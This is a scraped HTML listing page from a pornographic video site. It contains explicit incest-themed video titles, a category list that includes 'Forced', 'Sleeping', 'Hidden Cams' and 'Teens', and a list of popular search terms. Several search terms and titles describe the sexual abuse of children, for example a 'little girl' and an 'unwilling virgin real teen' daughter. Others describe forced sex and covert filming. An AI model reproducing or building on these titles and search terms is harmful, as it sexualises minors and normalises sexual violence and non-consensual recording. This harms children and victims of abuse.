                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6184517330510947723/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="55d3d1bec05a258b" src="/thumbs/723/6184517330510947723_0.jpg" alt="granny gets fucked" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 285</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 6.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:50</span>
                                </div>
                                <p><i class="fa fa-play"></i> granny gets fucked</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8657458322168551163/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="782578798e9b16fb" src="/thumbs/163/8657458322168551163_0.jpg" alt="I fuck my huge butt stepmother while my father goes to work" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 113</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 11:56</span>
                                </div>
                                <p><i class="fa fa-play"></i> I fuck my huge butt stepmother while my father goes to work</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9041852183376386068/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7d7b1ca7adbd5814" src="/thumbs/68/9041852183376386068_0.jpg" alt="it and 039 s okay she and 039 s my mother in law 226" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 197</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> it and 039 s okay she and 039 s my mother in law 226</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/5941698662988831779/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5275277419dcdc23" src="/thumbs/779/5941698662988831779_0.jpg" alt="daddy4k. dad talks a lot with jessi then seduces her for hard sex" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 200</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 9:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> daddy4k. dad talks a lot with jessi then seduces her for hard sex</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/6764438577858553494/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5de01d0c0a352696" src="/thumbs/494/6764438577858553494_0.jpg" alt="My Step Mommy And Step Sister Make Me Watch And Fuck Preview - Itty Bitty Vagina & step Mother Mary" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 255</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.12.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:27</span>
                                </div>
                                <p><i class="fa fa-play"></i> My Step Mommy And Step Sister Make Me Watch And Fuck Preview - Itty Bitty Vagina & step Mother Mary</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/18124577363739244224/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="fb876f158dc376c0" src="/thumbs/224/18124577363739244224_0.jpg" alt="wild russian girls showing their tits and pussy in homemade incest porn." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 53</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:57</span>
                                </div>
                                <p><i class="fa fa-play"></i> wild russian girls showing their tits and pussy in homemade incest porn.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/14112503001448082815/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c3d9aeb564f26d7f" src="/thumbs/815/14112503001448082815_0.jpg" alt="Massive mother fucking ass." width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 342</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 11.09.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Massive mother fucking ass.</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958836611398343/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ea143bac7" src="/thumbs/343/13554958836611398343_0.jpg" alt="Elegant blonde Milf sucks and bangs" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 171</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 3.07.2020</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Elegant blonde Milf sucks and bangs</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/16086493010207513750/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="df3eb429b3391c96" src="/thumbs/750/16086493010207513750_0.jpg" alt="997157 mother and son 039 s best friend fun weekend" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 345</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 30.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 20:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> 997157 mother and son 039 s best friend fun weekend</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/10246858565882384491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e3427935316906b" src="/thumbs/491/10246858565882384491_0.jpg" alt="mom and daughter threesome 0927" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 92</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 8.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 5:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> mom and daughter threesome 0927</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13554958836816622534/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bc1ce33ead7f33c6" src="/thumbs/534/13554958836816622534_0.jpg" alt="Horny mom India Summer gets rammed" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 175</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 7:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Horny mom India Summer gets rammed</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/9303703325436766803/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="811d64e1a0476a53" src="/thumbs/803/9303703325436766803_0.jpg" alt="Step-dad with big dick fucks german BBW Teen when step mom away" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 56</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 7.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 14:30</span>
                                </div>
                                <p><i class="fa fa-play"></i> Step-dad with big dick fucks german BBW Teen when step mom away</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8293898249784494241/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="7319d883e5a388a1" src="/thumbs/241/8293898249784494241_0.jpg" alt="my pervert s. motheryes com" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 176</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 28.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 30:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> my pervert s. motheryes com</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/2705852732552327347/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95a4d30b3" src="/thumbs/347/2705852732552327347_0.jpg" alt="Milf With Perfect Body" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 134</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 19.06.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 21:31</span>
                                </div>
                                <p><i class="fa fa-play"></i> Milf With Perfect Body</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8127849895860225648/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="70cbec6ac671c670" src="/thumbs/648/8127849895860225648_0.jpg" alt="Marta fucks with the boys in her living-room" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 229</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.07.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 29:55</span>
                                </div>
                                <p><i class="fa fa-play"></i> Marta fucks with the boys in her living-room</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/8708935123004487357/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="78dc5a5a3a9af6bd" src="/thumbs/357/8708935123004487357_0.jpg" alt="daddy4k. old dad in good shape makes sweet love to brunette cutie" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 50</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 4.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> daddy4k. old dad in good shape makes sweet love to brunette cutie</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/537114618281293457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="77436e64a537691" src="/thumbs/457/537114618281293457_0.jpg" alt="oldnanny lesbian couple mature and teen enjoying together" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 139</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 5.10.2023</span>
                                    <span class="right"><i class="far fa-clock"></i> 12:03</span>
                                </div>
                                <p><i class="fa fa-play"></i> oldnanny lesbian couple mature and teen enjoying together</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/13109915312449280448/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="b5efc68471fe59c0" src="/thumbs/448/13109915312449280448_0.jpg" alt="Mom Caught Me Fucking My BBW Sister SERIES" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 372</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 29.05.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 10:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Mom Caught Me Fucking My BBW Sister SERIES</p>
                            </a>
                        </div>
                    </div>                    
                                       
     	                              

                    <div class="thumb">
                        <div class="item">
                            <a href="/en/video/4683549351310882538/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="40ff4f520ce576ea" src="/thumbs/538/4683549351310882538_0.jpg" alt="getting my busty daughter pregnant!" width="360" height="202">
                                </div>
                                <div class="meta">
                                    <span><i class="fa fa-eye"></i> 190</span>
                                    <span><i class="fa fa-cloud-upload-alt"></i> 20.02.2022</span>
                                    <span class="right"><i class="far fa-clock"></i> 6:26</span>
                                </div>
                                <p><i class="fa fa-play"></i> getting my busty daughter pregnant!</p>
                            </a>
                        </div>
                    </div>                    
                                       
  
                </div>
                
                <div class="more">
                    <a href="/en/category/8847461/Mature/popular/2/" target="_self"><i class="far fa-arrow-alt-circle-right"></i></a>
                </div>

                
               <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class "bar-item-2" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class "bar-item-3" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class "bar-item-4" for show this banner only if user screen width is enough -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
 
                <h2>Categories List</h2>
                
                
                
                <ul class="list-1">
                      
                        
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3784</span>
                            <i class="fa fa-tag"></i> Amateur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2705</span>
                            <i class="fa fa-tag"></i> Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 350</span>
                            <i class="fa fa-tag"></i> Asian
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 57</span>
                            <i class="fa fa-tag"></i> Aunt
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 6075</span>
                            <i class="fa fa-tag"></i> Blowjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 101</span>
                            <i class="fa fa-tag"></i> Brother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Brother Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 292</span>
                            <i class="fa fa-tag"></i> Couple
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 156</span>
                            <i class="fa fa-tag"></i> Cuckold
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 50</span>
                            <i class="fa fa-tag"></i> Dad
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4603</span>
                            <i class="fa fa-tag"></i> Daddy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1961</span>
                            <i class="fa fa-tag"></i> Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 56</span>
                            <i class="fa fa-tag"></i> Drunk
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/101/Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 16509</span>
                            <i class="fa fa-tag"></i> Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 318</span>
                            <i class="fa fa-tag"></i> Father
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="fa fa-tag"></i> Father Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 58</span>
                            <i class="fa fa-tag"></i> Father Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 93</span>
                            <i class="fa fa-tag"></i> First Time
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1601</span>
                            <i class="fa fa-tag"></i> Forced
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 254</span>
                            <i class="fa fa-tag"></i> Grandpa
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 214</span>
                            <i class="fa fa-tag"></i> Granny
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 204</span>
                            <i class="fa fa-tag"></i> Group Sex
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 291</span>
                            <i class="fa fa-tag"></i> Hairy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 638</span>
                            <i class="fa fa-tag"></i> Handjob
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 62</span>
                            <i class="fa fa-tag"></i> Hentai
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 21</span>
                            <i class="fa fa-tag"></i> Hidden Cams
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1643</span>
                            <i class="fa fa-tag"></i> Homemade
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 7646</span>
                            <i class="fa fa-tag"></i> Incest
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4793</span>
                            <i class="fa fa-tag"></i> Mature
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 877</span>
                            <i class="fa fa-tag"></i> Mom
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 44</span>
                            <i class="fa fa-tag"></i> Mom Boy
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="fa fa-tag"></i> Mom Son
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1589</span>
                            <i class="fa fa-tag"></i> Mother
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 61</span>
                            <i class="fa fa-tag"></i> Mother Daughter
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 996</span>
                            <i class="fa fa-tag"></i> Old Man
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 484</span>
                            <i class="fa fa-tag"></i> Old Young
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 74</span>
                            <i class="fa fa-tag"></i> Pregnant
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 921</span>
                            <i class="fa fa-tag"></i> Russian Family
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 128</span>
                            <i class="fa fa-tag"></i> Sister
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 52</span>
                            <i class="fa fa-tag"></i> Sleeping
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 85</span>
                            <i class="fa fa-tag"></i> Spanking
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 76</span>
                            <i class="fa fa-tag"></i> Swingers
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 961</span>
                            <i class="fa fa-tag"></i> Teen Anal
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 78</span>
                            <i class="fa fa-tag"></i> Teens
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1607</span>
                            <i class="fa fa-tag"></i> Threesome
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 88</span>
                            <i class="fa fa-tag"></i> Uncle
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 71</span>
                            <i class="fa fa-tag"></i> Voyeur
                        </a>
                    </li>                   
                    
                                     
                      
                        
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 68</span>
                            <i class="fa fa-tag"></i> Webcam
                        </a>
                    </li>                   
                    
                                     
  
                </ul>
                
                
                
                <h2>Popular Porn</h2>
                
                
                
                <div class="list-2">
    
<a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx"><i class="fa fa-hashtag"></i> indian mom and son xxx</a></li> <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck"><i class="fa fa-hashtag"></i> Mom sleeping son fuck</a></li> <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video"><i class="fa fa-hashtag"></i> indian brother sister sleeping sex video</a></li> <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother"><i class="fa fa-hashtag"></i> son forced mother</a></li> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son"><i class="fa fa-hashtag"></i> real mother and son</a></li> <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie"><i class="fa fa-hashtag"></i> mom boy romance full movie</a></li> <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage"><i class="fa fa-hashtag"></i> vintage</a></li> <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade"><i class="fa fa-hashtag"></i> taboo very young petite teen daughter real incest family sex  webcam homemade</a></li> <a href="/en/search/aW5jZXN0/" target="_self" title="incest"><i class="fa fa-hashtag"></i> incest</a></li> <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-hashtag"></i> Cartoon</a></li> <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam"><i class="fa fa-hashtag"></i> real  mom son hidden cam</a></li> <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son"><i class="fa fa-hashtag"></i> indian mom and son</a></li> <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter"><i class="fa fa-hashtag"></i> Father force fucks his unwilling virgin real teen virgin daughter</a></li> <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext"><i class="fa fa-hashtag"></i> Real insext</a></li> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-hashtag"></i> Arab</a></li> <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother"><i class="fa fa-hashtag"></i> Son cum inside mother</a></li> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-hashtag"></i> Desi</a></li> <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real"><i class="fa fa-hashtag"></i> mom boy real</a></li> <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle"><i class="fa fa-hashtag"></i> Little girl fucked by uncle</a></li> <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam"><i class="fa fa-hashtag"></i> real mother and son webcam</a></li> <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen"><i class="fa fa-hashtag"></i> forced brother sister teen</a></li> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-hashtag"></i> Hindi</a></li> <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest"><i class="fa fa-hashtag"></i> Vintage mother daughter forced lesbian incest</a></li> <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed"><i class="fa fa-hashtag"></i> Movie hindi dubbed</a></li> <a href="/en/search/eW91bmc/" target="_self" title="young"><i class="fa fa-hashtag"></i> young</a></li> <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video"><i class="fa fa-hashtag"></i> Indian mom and son fucking video</a></li> <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom"><i class="fa fa-hashtag"></i> fucking my hairy mom</a></li> <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist"><i class="fa fa-hashtag"></i> Voyeur family nudist</a></li> <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal"><i class="fa fa-hashtag"></i> Mom son anal</a></li> <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real"><i class="fa fa-hashtag"></i> UNCLE NIECE real</a></li> <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son"><i class="fa fa-hashtag"></i> Hairy Mom & Son</a></li> <a 